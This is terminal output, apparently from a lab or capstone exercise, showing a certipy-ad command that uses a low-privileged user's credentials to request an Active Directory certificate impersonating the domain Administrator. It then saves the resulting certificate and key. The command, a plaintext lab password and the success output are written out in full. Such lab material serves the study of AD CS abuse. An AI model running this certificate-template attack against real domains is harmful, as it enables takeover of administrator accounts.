 ┌──(kali㉿kali)-[~/capstone-labs/nara]
└─$ certipy-ad req -username "TRACY.WHITE" -p "zqwj041FGX" -template NaraUser -dc-ip 192.168.198.30 -
ca NARA-CA -upn 'Administrator@nara-security.com' -dns Nara.nara-security.com -debug
Certipy v5.0.4 - by Oliver Lyak (ly4k)

[+] Nameserver: '192.168.198.30'
[+] DC IP: '192.168.198.30'
[+] DC Host: None
[+] Target IP: '192.168.198.30'
[+] Remote Name: '192.168.198.30'
[+] Domain: ''
[+] Username: 'TRACY.WHITE'
[+] Generating RSA key
[*] Requesting certificate via RPC
[+] Trying to connect to endpoint: ncacn_np:192.168.198.30[\pipe\cert]
[+] Connected to endpoint: ncacn_np:192.168.198.30[\pipe\cert]
[*] Request ID is 8
[*] Successfully requested certificate
[*] Got certificate with multiple identities
    UPN: 'Administrator@nara-security.com'
    DNS Host Name: 'Nara.nara-security.com'
[*] Certificate has no object SID
[*] Try using -sid to set the object SID or see the wiki for more details
[*] Saving certificate and private key to 'administrator_nara.pfx'
[+] Attempting to write data to 'administrator_nara.pfx'
[+] Data written to 'administrator_nara.pfx'
[*] Wrote certificate and private key to 'administrator_nara.pfx'